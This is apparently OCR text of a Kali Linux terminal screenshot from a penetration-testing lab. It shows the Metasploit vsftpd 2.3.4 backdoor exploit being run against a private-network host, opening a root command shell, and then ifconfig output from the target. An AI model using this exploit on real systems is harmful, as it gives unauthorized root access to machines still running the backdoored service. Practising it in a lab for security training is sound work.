 root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.20.10.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.20.10.2:21 - USER: 331 Please specify the password.
[+] 172.20.10.2:21 - Backdoor service has been spawned, handling...
[+] 172.20.10.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.20.10.8:35831 → 172.20.10.2:6200) at
2024-01-22 08:18:36 -0500
ifcongig
sh: line 6: ifcongig: command not found
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:9f:4e:34
inet addr:172.20.10.2 Bcast:172.20.10.15 Mask:255.255.255.240
inet6 addr: fe80::a00:27ff:fe9f:4e34/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1386 errors:0 dropped:0 overruns:0 frame:0
TX packets:1342 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:111621 (109.0 KB) TX bytes:130487 (127.4 KB)
Base address:0×d010 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:91 errors:0 dropped:0 overruns:0 frame:0
TX packets:91 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19301 (18.8 KB) TX bytes:19301 (18.8 KB)
KALI LINUX